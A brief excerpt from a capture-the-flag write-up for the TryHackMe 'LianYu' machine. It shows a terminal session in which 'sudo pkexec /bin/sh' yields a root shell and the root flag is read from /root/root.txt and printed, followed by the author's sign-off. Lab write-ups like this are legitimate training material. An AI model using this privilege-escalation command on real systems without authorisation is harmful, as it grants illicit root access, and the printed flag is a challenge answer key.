 slade@LianYu:~$ sudo pkexec /bin/sh
# whoami
root
# cat /root/root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825